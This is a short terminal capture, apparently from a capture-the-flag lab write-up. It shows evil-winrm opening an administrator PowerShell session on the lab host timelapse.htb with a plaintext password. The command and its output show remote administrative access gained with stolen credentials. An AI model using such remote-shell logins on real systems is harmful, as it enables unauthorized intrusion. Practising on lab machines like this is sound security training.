 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i timelapse.htb -u administrator -p 'e&5O591f8p30N8+C@yIY+3AE' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>